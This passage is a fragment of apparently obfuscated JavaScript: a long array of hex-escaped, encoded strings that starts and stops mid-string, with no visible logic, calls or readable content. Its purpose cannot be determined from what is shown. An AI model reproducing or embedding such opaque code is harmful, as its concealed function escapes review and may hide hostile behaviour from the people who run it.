x77\x37\x33\x43\x6d\x44\x45\x66\x45\x77\x33\x44\x68\x73\x4b\x4d\x62\x41\x3d\x3d','\x42\x43\x54\x43\x69\x41\x3d\x3d','\x77\x6f\x6a\x43\x67\x52\x4c\x44\x71\x6a\x45\x56\x64\x33\x34\x44\x77\x71\x39\x79\x44\x73\x4f\x73\x77\x72\x50\x44\x6c\x63\x4f\x6c\x77\x6f\x50\x43\x67\x4d\x4f\x5a\x77\x35\x45\x4e\x62\x63\x4b\x61\x42\x58\x5a\x58\x77\x35\x7a\x44\x71\x38\x4f\x4d\x77\x71\x4e\x49\x62\x4d\x4b\x54\x77\x6f\x41\x3d','\x55\x53\x76\x43\x75\x63\x4b\x63\x77\x6f\x34\x6f\x4a\x77\x3d\x3d','\x59\x38\x4f\x75\x77\x6f\x6e\x44\x69\x51\x41\x43\x64\x63\x4b\x45','\x77\x6f\x78\x70\x47\x67\x3d\x3d','\x77\x37\x51\x67\x77\x37\x2f\x44\x71\x45\x54\x44\x67\x4d\x4f\x4f','\x56\x63\x4f\x6f\x44\x41\x3d\x3d','\x77\x37\x42\x48\x77\x36\x76\x43\x71\x4d\x4b\x39\x4b\x67\x31\x62\x77\x34\x30\x3d','\x77\x34\x50\x44\x75\x4d\x4f\x4a\x52\x63\x4b\x4c\x4b\x48\x56\x77\x77\x70\x64\x64\x56\x58\x4e\x2f\x41\x58\x4c\x44\x70\x4d\x4b\x2f\x59\x73\x4f\x6f\x77\x71\x54\x44\x74\x67\x3d\x3d','\x77\x72\x54\x44\x70\x63\x4b\x54','\x59\x4d\x4f\x58\x77\x70\x6a\x44\x71\x73\x4f\x6f','\x66\x43\x37\x44\x6f\x63\x4b\x41\x77\x71\x51\x3d','\x65\x73\x4f\x63\x57\x51\x3d\x3d','\x4c\x4d\x4f\x4c\x44\x41\x3d\x3d','\x77\x37\x45\x72\x77\x37\x58\x44\x71\x6b\x6a\x44\x70\x77\x3d\x3d','\x77\x37\x48\x43\x6d\x32\x59\x3d','\x45\x67\x7a\x43\x6f\x77\x3d\x3d','\x49\x52\x48\x43\x68\x4d\x4f\x61\x77\x6f\x6b\x66\x5a\x63\x4b\x43\x77\x6f\x54\x44\x74\x46\x6f\x3d','\x77\x37\x55\x4f\x57\x51\x3d\x3d','\x77\x71\x58\x44\x76\x63\x4b\x30','\x51\x73\x4b\x50\x77\x37\x59\x4d\x58\x4d\x4b\x4b\x77\x34\x44\x43\x6d\x63\x4b\x31\x55\x38\x4f\x58','\x52\x7a\x4c\x43\x6f\x73\x4b\x59\x77\x70\x4d\x76\x4f\x31\x6b\x3d','\x43\x63\x4f\x42\x77\x6f\x6b\x3d','\x52\x73\x4f\x49\x4b\x47\x72\x43\x67\x68\x38\x70\x77\x37\x6a\x43\x70\x69\x77\x3d','\x77\x34\x6f\x56\x77\x6f\x50\x43\x6f\x56\x4d\x62\x43\x63\x4b\x4a\x41\x67\x3d\x3d','\x77\x37\x49\x31\x77\x70\x55\x39','\x77\x34\x73\x48\x77\x6f\x54\x43\x76\x33\x63\x49','\x77\x70\x33\x44\x73\x63\x4b\x4a\x5a\x41\x3d\x3d','\x52\x38\x4f\x65\x62\x52\x37\x44\x6e\x38\x4b\x51','\x56\x73\x4b\x47\x77\x37\x41\x41\x51\x63\x4b\x4c\x77\x36\x38\x3d','\x56\x63\x4f\x6b\x77\x37\x4a\x48\x77\x35\x66\x43\x71\x77\x3d\x3d','\x77\x6f\x66\x44\x6f\x73\x4b\x62','\x77\x6f\x45\x4a\x77\x36\x73\x3d','\x62\x73\x4f\x5a\x43\x51\x3d\x3d','\x47\x67\x62\x43\x69\x63\x4f\x43\x77\x70\x64\x51','\x61\x58\x2f\x43\x6f\x67\x3d\x3d','\x77\x35\x63\x4d\x62\x77\x3d\x3d','\x66\x4d\x4f\x68\x77\x71\x51\x3d','\x77\x35\x58\x43\x6e\x45\x62\x43\x74\x56\x58\x43\x69\x79\x42\x4a\x48\x79\x35\x70\x45\x4d\x4b\x38\x77\x34\x35\x43\x42\x41\x3d\x3d','\x77\x36\x6f\x79\x77\x37\x6b\x52\x44\x63\x4f\x55\x43\x4d\x4b\x52','\x77\x6f\x77\x30\x77\x36\x41\x3d','\x77\x35\x39\x35\x48\x41\x3d\x3d','\x54\x4d\x4f\x6c\x77\x72\x4c\x43\x6b\x30\x50\x43\x71\x77\x3d\x3d','\x77\x71\x76\x43\x75\x67\x63\x3d','\x77\x6f\x76\x43\x6d\x41\x58\x44\x76\x69\x77\x4a','\x77\x37\x62\x43\x73\x38\x4f\x59\x55\x51\x3d\x3d','\x5a\x38\x4f\x37\x49\x67\x3d\x3d','\x51\x4d\x4f\x55\x62\x58\x58\x43\x6c\x30\x31\x4e\x77\x72\x58\x43\x67\x41\x59\x5a\x4e\x33\x6c\x41\x77\x35\x55\x39\x44\x38\x4f\x51\x77\x34\x7a\x44\x6c\x73\x4b\x4c\x77\x72\x67\x6f\x77\x6f\x66\x44\x6b\x42\x70\x61\x77\x36\x72\x44\x72\x48\x2f\x44\x75\x7a\x66\x43\x76\x63\x4b\x66\x77\x37\x48\x43\x6a\x73\x4f\x58\x77\x70\x35\x39\x42\x67\x3d\x3d','\x4b\x73\x4f\x67\x77\x34\x50\x43\x6d\x73\x4f\x4a\x54\x43\x76\x44\x75\x38\x4f\x69','\x48\x78\x6a\x43\x6f\x4d\x4f\x58\x64\x43\x73\x3d','\x77\x6f\x31\x42\x44\x58\x51\x73\x77\x72\x49\x4a\x77\x70\x50\x43\x73\x38\x4f\x4c\x55\x63\x4f\x69\x77\x37\x62\x44\x74\x63\x4b\x30\x77\x35\x30\x3d','\x77\x36\x30\x5a\x56\x47\x56\x2b','\x63\x38\x4f\x69\x77\x6f\x76\x44\x69\x41\x45\x52','\x50\x63\x4f\x37\x77\x37\x37\x44\x70\x44\x77\x36\x77\x34\x59\x4c\x77\x37\x39\x6b\x64\x63\x4f\x55\x56\x42\x7a\x44\x67\x38\x4f\x43\x48\x67\x3d\x3d','\x4a\x63\x4f\x37\x77\x36\x54\x44\x75\x44\x34\x3d','\x77\x37\x4a\x51\x48\x38\x4b\x32\x77\x72\x7a\x44\x6e\x4d\x4b\x41','\x77\x6f\x66\x44\x74\x63\x4b\x4d\x65\x55\x44\x44\x75\x38\x4f\x68\x77\x35\x6a\x44\x6d\x68\x34\x42\x77\x36\x38\x4f\x77\x6f\x33\x44\x76\x6b\x72\x43\x70\x63\x4f\x7a\x65\x38\x4b\x72\x54\x73\x4f\x51\x4a\x46\x37\x43\x74\x77\x34\x54','\x56\x4d\x4f\x4d\x4d\x6e\x62\x43\x68\x41\x3d\x3d','\x77\x34\x59\x46\x4c\x41\x3d\x3d','\x77\x36\x34\x78\x77\x35\x38\x43\x46\x73\x4f\x54\x46\x51\x3d\x3d','\x77\x36\x74\x49\x77\x37\x6e\x43\x70\x4d\x4b\x38\x49\x68\x64\x52\x77\x35\x73\x66\x77\x36\x45\x52\x77\x35\x7a\x44\x72\x4d\x4f\x70\x77\x37\x78\x44\x47\x77\x3d\x3d','\x4e\x63\x4f\x6a\x41\x51\x33\x43\x68\x77\x3d\x3d','\x45\x73\x4f\x57\x77\x36\x31\x2b\x77\x36\x70\x2b\x77\x70\x74\x58','\x58\x38\x4b\x67\x59\x33\x31\x48\x77\x72\x77\x4e\x77\x6f\x73\x54\x77\x71\x68\x77\x64\x6e\x56\x4a\x5a\x32\x51\x55\x77\x6f\x48\x43\x69\x41\x3d\x3d','\x77\x37\x37\x43\x6c\x7a\x6b\x50\x45\x41\x3d\x3d','\x56\x63\x4f\x49\x50\x47\x66\x43\x6b\x78\x4d\x4c\x77\x36\x54\x43\x70\x41\x3d\x3d','\x55\x53\x76\x43\x72\x63\x4b\x50\x77\x6f\x45\x70\x4a\x6c\x6f\x3d','\x48\x73\x4f\x73\x77\x6f\x76\x43\x72\x63\x4f\x31\x77\x71\x6b\x70\x63\x41\x6f\x63\x45\x69\x66\x44\x6f\x4d\x4f\x45\x77\x37\x67\x74\x77\x37\x4d\x3d','\x44\x38\x4f\x6c\x4b\x48\x76\x43\x73\x63\x4f\x78\x77\x71\x73\x65\x77\x36\x39\x35\x64\x41\x44\x44\x74\x67\x3d\x3d','\x42\x38\x4f\x43\x77\x36\x56\x35\x77\x37\x68\x69','\x77\x36\x52\x46\x44\x63\x4b\x54\x77\x72\x54\x44\x68\x63\x4b\x77\x77\x6f\x37\x43\x73\x77\x3d\x3d','\x77\x35\x6f\x65\x77\x6f\x2f\x43\x6f\x47\x59\x50','\x54\x4d\x4f\x58\x77\x70\x7a\x44\x6f\x73\x4f\x79\x51\x63\x4f\x6f\x57\x67\x3d\x3d','\x62\x38\x4f\x4c\x51\x42\x63\x4b\x44\x51\x3d\x3d','\x55\x63\x4b\x43\x77\x36\x38\x48\x5a\x63\x4b\x4d\x77\x37\x37\x43\x6b\x73\x4b\x35\x53\x4d\x4b\x48','\x56\x38\x4b\x62\x77\x36\x6f\x59\x51\x63\x4b\x58','\x53\x63\x4f\x5a\x66\x52\x6a\x44\x6e\x73\x4b\x51','\x77\x70\x41\x66\x77\x34\x4d\x32\x43\x58\x51\x3d','\x77\x70\x4c\x43\x71\x63\x4f\x62\x77\x71\x59\x6c\x47\x51\x3d\x3d','\x4f\x52\x41\x32\x42\x51\x78\x4e','\x58\x73\x4b\x78\x63\x47\x5a\x42','\x54\x6a\x66\x43\x76\x67\x3d\x3d','\x49\x4d\x4f\x37\x77\x36\x37\x44\x72\x43\x6b\x79','\x64\x73\x4f\x66\x77\x70\x33\x44\x73\x4d\x4f\x6f\x52\x67\x3d\x3d','\x77\x6f\x6a\x44\x6f\x38\x4b\x66\x59\x30\x6a\x44\x74\x38\x4f\x38\x77\x34\x4c\x44\x68\x51\x3d\x3d','\x77\x36\x33\x43\x6a\x6a\x77\x4a\x41\x52\x63\x3d','\x45\x73\x4f\x50\x77\x36\x70\x73\x77\x36\x56\x2f\x77\x71\x31\x66\x54\x4d\x4f\x74\x41\x73\x4f\x45','\x77\x36\x44\x43\x6b\x58\x58\x43\x6f\x6c\x66\x44\x75\x41\x3d\x3d','\x77\x35\x70\x32\x77\x36\x48\x43\x70\x4d\x4b\x38\x4b\x78\x64\x54\x77\x34\x68\x44\x77\x37\x51\x3d','\x77\x6f\x70\x53\x56\x63\x4f\x30\x57\x4d\x4f\x6e','\x77\x36\x49\x2f\x77\x6f\x73\x49\x77\x71\x4e\x2f\x50\x4d\x4b\x51\x77\x71\x46\x6b\x77\x71\x42\x66\x77\x6f\x4d\x3d','\x54\x38\x4f\x4a\x5a\x67\x54\x44\x68\x38\x4b\x47','\x48\x67\x2f\x43\x70\x4d\x4f\x6c\x64\x53\x77\x78\x77\x72\x5a\x6e\x77\x71\x49\x47\x77\x35\x63\x57\x77\x72\x6e\x44\x74\x7a\x41\x42\x77\x36\x50\x43\x6e\x51\x39\x69\x77\x36\x50\x43\x6f\x67\x3d\x3d','\x66\x63\x4f\x2b\x4f\x32\x2f\x43\x68\x42\x51\x55\x77\x37\x54\x43\x75\x78\x5a\x37\x58\x45\x70\x4d\x77\x37\x42\x72\x57\x38\x4b\x49\x77\x70\x58\x43\x69\x38\x4b\x37\x77\x70\x30\x3d','\x77\x6f\x5a\x59\x45\x6d\x34\x2f\x77\x71\x41\x3d','\x4b\x73\x4f\x70\x50\x32\x66\x43\x71\x73\x4f\x78\x77\x70\x30\x6c\x77\x71\x4e\x4d\x54\x68\x54\x44\x70\x38\x4f\x6c\x4f\x58\x35\x30\x63\x38\x4f\x30\x59\x6d\x44\x43\x6c\x56\x50\x43\x72\x67\x33\x43\x6c\x73\x4b\x78\x44\x51\x67\x50','\x4e\x73\x4f\x69\x77\x36\x48\x44\x76\x69\x38\x6f','\x77\x34\x49\x52\x77\x36\x7a\x44\x71\x46\x37\x44\x71\x38\x4f\x61\x77\x35\x51\x4d\x77\x71\x39\x71\x4d\x52\x6f\x36\x77\x71\x50\x43\x67\x46\x6a\x44\x76\x6a\x41\x6d\x77\x71\x6b\x3d','\x77\x37\x6a\x43\x73\x38\x4f\x53\x53\x6e\x72\x43\x6b\x4d\x4b\x54\x4b\x4d\x4b\x69\x77\x72\x78\x52\x45\x69\x58\x43\x72\x47\x64\x2f\x77\x71\x2f\x44\x70\x31\x45\x66\x77\x72\x78\x4d\x77\x37\x62\x44\x67\x4d\x4f\x33\x77\x37\x58\x44\x6f\x78\x48\x43\x6f\x53\x4e\x6f\x77\x34\x37\x44\x6d\x63\x4f\x4b\x53\x63\x4f\x4f\x52\x67\x3d\x3d','\x46\x4d\x4b\x47\x58\x48\x7a\x44\x67\x6e\x31\x59\x77\x35\x6e\x43\x76\x73\x4b\x33\x5a\x4d\x4b\x7a\x77\x71\x37\x44\x73\x6b\x2f\x44\x74\x38\x4f\x42\x4b\x63\x4f\x49\x77\x6f\x4c\x43\x70\x68\x50\x44\x75\x4d\x4b\x4b\x77\x37\x4d\x37\x77\x71\x48\x43\x6c\x67\x3d\x3d','\x48\x73\x4f\x79\x77\x70\x48\x43\x71\x63\x4f\x35\x77\x72\x51\x46\x4f\x77\x51\x4e\x42\x54\x72\x44\x76\x63\x4f\x43\x77\x37\x6b\x3d','\x63\x73\x4b\x4c\x77\x72\x7a\x44\x73\x38\x4f\x6f\x77\x70\x45\x3d','\x77\x34\x6b\x44\x77\x70\x54\x43\x6f\x48\x73\x54\x41\x67\x3d\x3d','\x4e\x4d\x4f\x32\x77\x36\x66\x44\x72\x7a\x6f\x33\x77\x70\x77\x57\x77\x36\x67\x37\x59\x63\x4f\x4e\x56\x6a\x63\x3d','\x77\x37\x5a\x59\x42\x73\x4b\x4c\x77\x71\x6e\x44\x67\x67\x3d\x3d','\x77\x36\x38\x72\x77\x36\x72\x44\x75\x46\x58\x44\x76\x63\x4f\x4e','\x77\x70\x2f\x43\x67\x51\x6a\x44\x72\x7a\x6b\x58\x42\x6d\x73\x4a\x77\x72\x51\x73\x47\x38\x4f\x7a\x77\x72\x55\x3d','\x64\x63\x4f\x31\x77\x6f\x72\x44\x6a\x77\x73\x51\x61\x77\x3d\x3d','\x51\x4d\x4b\x57\x77\x72\x66\x44\x67\x63\x4f\x76\x77\x70\x46\x65\x50\x57\x50\x43\x72\x73\x4f\x6f','\x77\x36\x4d\x6f\x77\x6f\x38\x36\x77\x71\x4a\x34','\x66\x54\x76\x44\x76\x4d\x4b\x63\x77\x72\x6e\x43\x6b\x45\x6b\x31\x77\x70\x77\x32\x77\x35\x67\x73\x57\x77\x3d\x3d','\x77\x6f\x37\x43\x73\x4d\x4f\x63\x77\x72\x45\x30\x45\x67\x3d\x3d','\x77\x72\x6c\x66\x58\x77\x3d\x3d','\x77\x6f\x37\x44\x75\x4d\x4b\x56\x63\x6b\x62\x44\x74\x73\x4f\x42\x77\x35\x2f\x44\x67\x55\x4e\x4d\x77\x72\x34\x63\x77\x6f\x62\x44\x75\x45\x62\x43\x74\x38\x4b\x78','\x77\x71\x66\x44\x71\x63\x4b\x4c\x64\x58\x6f\x3d','\x61\x47\x33\x43\x72\x67\x3d\x3d','\x52\x73\x4b\x6f\x65\x33\x42\x50\x77\x71\x70\x58\x77\x70\x41\x4f\x77\x35\x56\x7a\x59\x58\x35\x44\x63\x69\x56\x4c','\x77\x70\x6c\x4c\x55\x4d\x4f\x79\x53\x51\x3d\x3d','\x4a\x77\x4a\x39\x63\x67\x55\x67\x77\x36\x50\x44\x68\x67\x3d\x3d','\x54\x4d\x4f\x4d\x4b\x47\x72\x43\x68\x68\x73\x4a\x77\x36\x37\x43\x70\x47\x64\x52\x61\x48\x70\x51\x77\x34\x35\x76\x53\x38\x4b\x55','\x77\x36\x76\x43\x68\x69\x41\x35\x47\x51\x58\x44\x6d\x38\x4b\x61','\x58\x4d\x4f\x49\x44\x54\x6f\x71\x46\x42\x48\x44\x6d\x4d\x4b\x45\x77\x71\x42\x30\x77\x34\x77\x59\x77\x71\x6a\x43\x6f\x77\x3d\x3d','\x77\x6f\x7a\x44\x72\x4d\x4b\x54\x59\x31\x50\x44\x71\x51\x3d\x3d','\x77\x6f\x62\x44\x70\x38\x4b\x5a\x59\x46\x49\x3d','\x77\x72\x2f\x44\x71\x63\x4b\x52\x61\x58\x67\x46\x77\x6f\x48\x44\x71\x4d\x4b\x35\x41\x63\x4f\x67\x77\x70\x34\x70\x4b\x73\x4b\x38\x56\x4d\x4b\x79\x55\x4d\x4f\x6f\x77\x36\x41\x3d','\x55\x73\x4b\x75\x65\x33\x70\x46\x77\x72\x34\x4e\x77\x6f\x30\x4f\x77\x36\x67\x3d','\x77\x37\x55\x5a\x54\x6e\x6c\x38\x55\x73\x4b\x39\x61\x4d\x4f\x4b\x46\x51\x33\x44\x71\x48\x38\x6b\x77\x71\x52\x71\x77\x34\x46\x73\x77\x71\x72\x44\x6d\x54\x42\x52\x77\x71\x59\x3d','\x54\x38\x4f\x67\x77\x37\x42\x56\x77\x34\x59\x3d','\x4c\x41\x4d\x57','\x4b\x4d\x4f\x67\x77\x35\x76\x43\x6c\x4d\x4f\x62\x54\x44\x6a\x44\x73\x51\x3d\x3d','\x77\x37\x41\x45\x77\x6f\x7a\x43\x74\x6e\x45\x49\x51\x73\x4b\x4d\x45\x7a\x2f\x43\x76\x45\x59\x39\x77\x6f\x39\x72\x77\x71\x51\x4c\x77\x34\x77\x54\x77\x35\x44\x44\x73\x69\x48\x44\x6c\x57\x2f\x43\x73\x6b\x4d\x3d','\x77\x70\x56\x42\x46\x32\x67\x75','\x77\x35\x76\x43\x6d\x63\x4b\x51\x54\x69\x54\x43\x6e\x38\x4f\x73','\x77\x35\x37\x43\x69\x63\x4b\x45\x58\x77\x3d\x3d','\x77\x72\x2f\x44\x76\x63\x4b\x4b\x59\x6e\x6f\x57\x77\x72\x51\x3d','\x77\x6f\x54\x43\x6d\x6b\x6e\x43\x76\x45\x2f\x43\x6a\x41\x3d\x3d','\x4a\x68\x54\x43\x6e\x38\x4f\x5a\x77\x6f\x38\x47\x46\x4d\x4b\x49\x77\x6f\x6e\x44\x74\x41\x4c\x43\x73\x4d\x4f\x70\x47\x68\x68\x63\x65\x73\x4f\x38\x59\x41\x63\x3d','\x77\x34\x50\x43\x6a\x63\x4b\x52\x57\x53\x51\x3d','\x77\x6f\x6e\x43\x6a\x6b\x73\x3d','\x58\x63\x4f\x63\x44\x7a\x59\x2f\x49\x67\x7a\x44\x6b\x38\x4b\x43\x77\x36\x59\x3d','\x63\x73\x4f\x75\x77\x6f\x76\x44\x69\x41\x45\x55\x4e\x73\x4b\x4f\x51\x43\x66\x44\x69\x73\x4f\x73\x77\x34\x37\x44\x71\x68\x37\x43\x6e\x38\x4b\x53\x77\x71\x6e\x44\x76\x73\x4b\x39\x77\x6f\x4d\x3d','\x4d\x73\x4f\x67\x77\x35\x6e\x43\x68\x73\x4f\x4c','\x77\x36\x73\x4d\x4b\x77\x3d\x3d','\x50\x67\x6a\x43\x68\x63\x4f\x59\x77\x70\x49\x35\x58\x38\x4b\x4f\x77\x70\x76\x44\x71\x42\x4d\x3d','\x77\x36\x52\x4a\x41\x63\x4b\x63\x77\x72\x4c\x44\x68\x73\x4f\x4c\x77\x6f\x76\x43\x6d\x67\x76\x44\x74\x42\x49\x78\x41\x45\x73\x5a\x77\x71\x7a\x43\x6a\x55\x74\x62\x50\x38\x4f\x33\x4e\x73\x4f\x6e\x77\x71\x35\x38\x66\x63\x4f\x66','\x77\x72\x54\x44\x73\x4d\x4b\x4f\x63\x32\x73\x58','\x45\x38\x4f\x6b\x77\x35\x66\x43\x74\x4d\x4f\x69\x66\x7a\x72\x44\x75\x73\x4f\x30\x5a\x4d\x4f\x5a\x4a\x38\x4b\x7a\x77\x71\x66\x44\x6e\x6d\x68\x5a\x45\x38\x4f\x4f\x77\x72\x52\x37','\x4e\x4d\x4f\x72\x41\x78\x7a\x43\x6a\x63\x4f\x54\x77\x34\x38\x38\x77\x6f\x6e\x43\x75\x73\x4b\x33\x4f\x46\x58\x44\x6c\x4d\x4b\x36\x4b\x63\x4f\x38\x77\x36\x50\x44\x74\x46\x4d\x44\x59\x51\x66\x44\x70\x44\x2f\x44\x72\x31\x49\x79\x52\x67\x3d\x3d','\x41\x41\x4c\x43\x69\x38\x4f\x51\x77\x6f\x59\x3d','\x55\x73\x4b\x75\x65\x32\x64\x55\x77\x71\x38\x4d\x77\x6f\x63\x56\x77\x36\x6c\x31','\x47\x73\x4f\x76\x77\x71\x33\x43\x76\x73\x4f\x75\x77\x71\x34\x59\x63\x67\x3d\x3d','\x61\x4d\x4f\x65\x59\x42\x76\x44\x6c\x73\x4b\x55\x41\x38\x4f\x45\x56\x79\x50\x44\x72\x4d\x4f\x78\x77\x36\x62\x44\x74\x73\x4b\x61\x64\x4d\x4b\x45\x77\x35\x48\x44\x6a\x69\x6c\x58\x66\x38\x4b\x38\x77\x71\x37\x44\x70\x73\x4f\x2f\x64\x53\x30\x59\x57\x55\x77\x38\x77\x72\x30\x45\x77\x6f\x49\x79\x77\x6f\x37\x43\x6a\x63\x4f\x36\x77\x36\x46\x43\x77\x6f\x51\x58\x5a\x38\x4f\x53\x77\x70\x64\x6a\x77\x6f\x38\x75\x63\x7a\x48\x44\x71\x6c\x78\x46\x77\x72\x41\x54\x48\x47\x77\x58\x4c\x63\x4b\x7a\x4f\x63\x4b\x37\x48\x38\x4f\x70\x4b\x52\x6c\x4c\x77\x70\x4d\x64\x65\x73\x4b\x6d\x77\x34\x66\x44\x71\x53\x2f\x44\x67\x4d\x4b\x70\x50\x57\x6a\x44\x6e\x73\x4f\x6f\x54\x32\x6c\x72','\x46\x38\x4f\x49\x42\x67\x3d\x3d','\x48\x67\x55\x70','\x77\x37\x38\x54\x49\x30\x6c\x65\x44\x63\x4b\x52\x77\x70\x55\x50','\x58\x4d\x4f\x55\x66\x51\x54\x44\x6d\x73\x4b\x61\x41\x38\x4b\x66','\x77\x37\x50\x43\x6a\x47\x37\x43\x6f\x6b\x72\x44\x70\x4d\x4f\x72\x43\x41\x3d\x3d','\x58\x4d\x4f\x47\x48\x7a\x59\x3d','\x62\x73\x4f\x63\x53\x68\x45\x54\x47\x38\x4f\x35\x44\x54\x37\x44\x6c\x42\x72\x44\x72\x4d\x4b\x34\x49\x6a\x35\x35\x53\x73\x4b\x42\x77\x35\x7a\x44\x67\x73\x4f\x31','\x62\x6d\x66\x43\x69\x38\x4b\x33\x59\x41\x3d\x3d','\x62\x73\x4f\x63\x53\x68\x45\x54\x47\x38\x4f\x35\x44\x56\x33\x44\x6e\x78\x48\x44\x71\x67\x3d\x3d','\x77\x6f\x33\x43\x69\x55\x62\x43\x74\x78\x58\x43\x6b\x44\x73\x36\x44\x69\x70\x68\x45\x73\x4b\x75\x77\x6f\x63\x66\x54\x33\x46\x33\x77\x34\x72\x44\x70\x4d\x4f\x38\x43\x41\x3d\x3d','\x52\x73\x4b\x45\x56\x47\x72\x44\x75\x41\x3d\x3d','\x49\x73\x4f\x6a\x4d\x6e\x58\x43\x73\x38\x4f\x38','\x77\x35\x45\x48\x77\x70\x44\x43\x75\x6e\x55\x64\x47\x4d\x4b\x49\x42\x47\x6a\x43\x72\x41\x45\x6b\x77\x6f\x68\x67\x77\x71\x4d\x51\x77\x35\x4a\x56\x77\x70\x44\x43\x73\x44\x62\x44\x6a\x33\x77\x3d','\x4f\x4d\x4f\x6e\x4d\x47\x66\x43\x6f\x67\x3d\x3d','\x77\x35\x77\x4a\x77\x6f\x6a\x43\x76\x58\x63\x66\x47\x4d\x4b\x4f\x47\x53\x67\x3d','\x77\x6f\x4c\x44\x68\x38\x4b\x70','\x59\x63\x4f\x69\x77\x70\x50\x44\x68\x51\x30\x47\x54\x4d\x4b\x59\x52\x54\x59\x3d','\x77\x70\x4d\x53\x77\x34\x51\x6d\x43\x57\x35\x50\x77\x6f\x63\x3d','\x77\x34\x62\x43\x6a\x38\x4b\x50\x53\x53\x54\x43\x67\x38\x4b\x44\x55\x4d\x4f\x76\x50\x4d\x4f\x35\x4b\x67\x3d\x3d','\x4f\x63\x4f\x76\x4f\x47\x62\x43\x72\x77\x3d\x3d','\x77\x37\x5a\x4b\x77\x37\x33\x43\x71\x4d\x4b\x2b\x4c\x55\x31\x57\x77\x34\x78\x59\x77\x37\x59\x56\x77\x34\x6b\x3d','\x77\x35\x50\x44\x73\x4d\x4f\x4a\x56\x63\x4b\x41','\x62\x63\x4f\x69\x77\x6f\x7a\x44\x69\x77\x59\x58','\x56\x38\x4f\x47\x47\x69\x4d\x6b','\x4b\x38\x4f\x70\x50\x57\x4c\x43\x72\x73\x4f\x4c\x77\x71\x55\x30\x77\x37\x39\x36\x64\x78\x72\x44\x6c\x73\x4f\x76\x4e\x48\x38\x3d','\x58\x4d\x4f\x75\x77\x37\x31\x51\x77\x34\x72\x43\x6e\x4d\x4f\x55\x62\x73\x4b\x4a\x52\x55\x70\x4d\x77\x36\x51\x46\x63\x41\x3d\x3d','\x61\x69\x62\x44\x70\x4d\x4b\x61\x77\x71\x54\x43\x6b\x51\x3d\x3d','\x64\x73\x4f\x49\x77\x71\x50\x44\x70\x73\x4f\x2b\x64\x38\x4f\x31\x57\x4d\x4f\x4c\x4c\x56\x62\x44\x73\x6b\x30\x39\x77\x70\x66\x43\x69\x4d\x4b\x6e\x61\x63\x4b\x38\x77\x71\x70\x78\x77\x6f\x6b\x3d','\x45\x78\x76\x43\x6a\x73\x4f\x57\x77\x70\x64\x4c','\x77\x6f\x2f\x43\x68\x41\x6e\x44\x71\x54\x63\x4d\x42\x6c\x4d\x79\x77\x70\x38\x4c\x4f\x38\x4f\x4f\x77\x70\x6e\x44\x73\x63\x4f\x41\x77\x71\x7a\x43\x6f\x4d\x4f\x52','\x77\x71\x48\x44\x6e\x63\x4b\x2b\x56\x47\x4c\x44\x6c\x4d\x4f\x4b\x77\x37\x54\x44\x70\x48\x45\x69\x77\x35\x41\x3d','\x77\x36\x76\x43\x69\x47\x72\x43\x75\x45\x54\x44\x71\x73\x4f\x78\x46\x4d\x4b\x68\x51\x31\x34\x6b\x57\x73\x4f\x41\x45\x4d\x4f\x72\x62\x63\x4f\x6e\x63\x63\x4f\x66\x77\x72\x72\x43\x75\x4d\x4b\x34\x77\x34\x74\x2f\x65\x57\x44\x44\x6d\x73\x4f\x6d','\x4d\x54\x4c\x43\x72\x51\x3d\x3d','\x44\x38\x4f\x54\x77\x36\x46\x76\x77\x35\x68\x6f\x77\x70\x6c\x66\x53\x51\x3d\x3d','\x56\x38\x4f\x67\x77\x36\x70\x4a\x77\x34\x54\x43\x6f\x73\x4f\x46\x65\x63\x4b\x50\x49\x6c\x52\x57\x77\x37\x34\x4a\x66\x4d\x4b\x77\x77\x35\x51\x72\x51\x38\x4f\x47\x43\x73\x4b\x6c\x55\x68\x4e\x56\x77\x72\x67\x6e','\x4a\x69\x4c\x43\x72\x54\x50\x44\x73\x51\x3d\x3d','\x77\x35\x6b\x4a\x77\x6f\x6b\x3d','\x77\x70\x6e\x44\x75\x4d\x4b\x50\x64\x30\x37\x44\x74\x4d\x4f\x6d','\x50\x52\x6a\x43\x6e\x38\x4f\x61\x77\x70\x51\x5a','\x77\x36\x6b\x30\x77\x34\x51\x42\x45\x4d\x4f\x4b\x53\x4d\x4b\x52\x77\x70\x49\x35\x77\x72\x37\x43\x73\x44\x76\x44\x72\x47\x58\x44\x6a\x44\x67\x3d','\x59\x4d\x4f\x2f\x77\x6f\x7a\x44\x6e\x78\x6f\x51','\x77\x37\x77\x55\x56\x33\x4a\x36\x58\x38\x4b\x64\x62\x38\x4f\x52\x53\x41\x3d\x3d','\x77\x34\x76\x44\x73\x4d\x4f\x54\x53\x63\x4b\x43\x4b\x47\x78\x36\x77\x34\x55\x61\x55\x79\x42\x76\x48\x56\x66\x44\x70\x73\x4b\x38\x5a\x63\x4f\x79\x77\x6f\x58\x44\x73\x38\x4b\x4b\x77\x70\x33\x44\x69\x73\x4b\x4c\x63\x53\x45\x59\x48\x4d\x4b\x77\x46\x4d\x4b\x66\x77\x6f\x4c\x43\x74\x73\x4b\x6d\x77\x35\x48\x43\x69\x38\x4b\x37\x77\x6f\x67\x3d','\x52\x38\x4b\x67\x65\x57\x46\x46','\x77\x70\x70\x5a\x57\x63\x4f\x31\x62\x63\x4f\x7a\x51\x63\x4f\x35\x46\x4d\x4b\x70\x43\x52\x50\x43\x71\x41\x3d\x3d','\x77\x37\x6b\x4b\x57\x58\x35\x2f\x51\x41\x3d\x3d','\x77\x6f\x31\x59\x58\x63\x4f\x70\x53\x41\x3d\x3d','\x47\x41\x4c\x43\x6b\x63\x4f\x4d\x77\x6f\x52\x5a\x44\x4d\x4f\x45\x47\x63\x4f\x76\x77\x71\x68\x6d\x77\x72\x44\x43\x6a\x45\x76\x44\x6c\x77\x6e\x43\x71\x33\x33\x44\x68\x38\x4f\x59\x77\x37\x63\x31\x77\x70\x52\x65\x77\x37\x6b\x66\x77\x34\x2f\x43\x73\x4d\x4f\x51\x4d\x47\x48\x43\x71\x33\x7a\x43\x75\x38\x4f\x72\x77\x6f\x33\x43\x71\x73\x4b\x4b','\x77\x36\x73\x76\x77\x37\x66\x44\x75\x46\x6b\x3d','\x56\x44\x54\x43\x71\x63\x4b\x4a\x77\x71\x59\x68\x4d\x56\x6e\x44\x6a\x38\x4f\x4b\x4d\x46\x33\x44\x6b\x51\x3d\x3d','\x49\x63\x4f\x77\x44\x42\x62\x43\x68\x73\x4f\x58','\x56\x38\x4f\x67\x77\x36\x70\x4a\x77\x34\x54\x43\x6f\x73\x4f\x46\x65\x63\x4b\x50\x49\x6c\x46\x4a\x77\x36\x34\x63\x56\x4d\x4b\x35\x77\x34\x4a\x72\x57\x38\x4f\x6e\x42\x63\x4b\x32\x52\x31\x55\x4b\x77\x